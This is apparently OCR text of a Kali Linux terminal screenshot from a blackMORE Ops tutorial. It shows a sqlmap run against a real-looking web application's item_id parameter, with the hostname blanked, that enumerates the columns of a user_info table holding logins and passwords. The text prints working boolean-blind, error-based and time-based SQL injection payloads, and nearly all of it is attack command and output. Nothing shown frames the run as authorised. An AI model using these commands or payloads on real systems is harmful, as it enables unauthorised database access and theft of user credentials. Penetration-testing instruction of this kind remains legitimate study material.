 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sqlmap -u http://www. /cgi-bin/item.cgi?item_id=15 -D -T user_info --columns
Computer
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:07:19
[12:07:19] [INFO] resuming back-end DBMS 'mysql'
[12:07:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164777a71,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
---
Trash
[12:07:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:07:21] [INFO] fetching columns for table 'user_info' in database
[12:07:21] [INFO] the SQL query used returns 5 entries
[12:07:21] [INFO] resumed: user_id
[12:07:21] [INFO] resumed: int(10) unsigned
[12:07:21] [INFO] resumed: user_login
[12:07:21] [INFO] resumed: varchar(45)
[12:07:21] [INFO] resumed: user_password
[12:07:21] [INFO] resumed: varchar(255)
[12:07:21] [INFO] resumed: unique_id
[12:07:21] [INFO] resumed: varchar(255)
[12:07:21] [INFO] resumed: record_status
[12:07:21] [INFO] resumed: tinyint(4)
blackMORE Ops
http://www.blackmoreops.com/
KALI LINUX
The quieter you become, the more you are able to hear
Database:
Table: user_info
[5 columns]
+---------------+------------------+
| Column | Type |
+---------------+------------------+
| record_status | tinyint(4) |
| unique_id | varchar(255) |
| user_id | int(10) unsigned |
| user_login | varchar(45) |
| user_password | varchar(255) |
+---------------+------------------+
[12:07:22] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/
[*] shutting down at 12:07:22
root@kali:~#